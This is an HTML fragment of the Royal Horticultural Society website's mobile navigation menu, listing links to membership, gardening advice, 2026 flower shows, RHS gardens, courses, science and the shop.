                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
